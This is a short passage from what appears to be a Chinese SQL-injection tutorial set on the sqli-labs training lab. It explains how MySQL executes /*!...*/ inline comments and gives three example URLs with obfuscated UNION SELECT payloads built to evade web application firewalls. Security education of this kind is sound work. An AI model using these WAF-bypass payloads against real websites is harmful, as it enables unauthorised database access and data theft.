 （2）内联注释
相比普通注释，内联注释用的更多，它有一个特性/*！*/只有MySQL能识别(/*！*/表示注释里面的语句会被执行)
实例一：
http://172.26.26.253/Less-2/?id=-1/*!UNION*/%20/*!SELECT*/%201,2,3
实例二：
http://172.26.26.253/Less-2/?id=-1%0A/**//*!50000%55nIOn*//*yoyu*/all/**/%0A/*!%53eLEct*/%0A/*nnaa*/+1,2,3
实例三：
http://172.26.26.253/waf/3.php?id=1
/*!50000%55nIOn*/ 50000表示假如 数据库是5.00.00以上版本，该语句才会被推行